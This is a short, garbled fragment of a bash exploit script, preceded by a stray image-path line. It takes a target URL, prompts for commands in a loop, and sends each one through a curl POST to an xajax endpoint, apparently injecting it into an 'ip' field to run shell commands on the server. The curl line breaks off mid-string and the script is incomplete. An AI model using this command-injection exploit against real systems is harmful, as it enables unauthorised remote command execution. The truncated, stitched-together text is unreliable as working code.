 URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \
done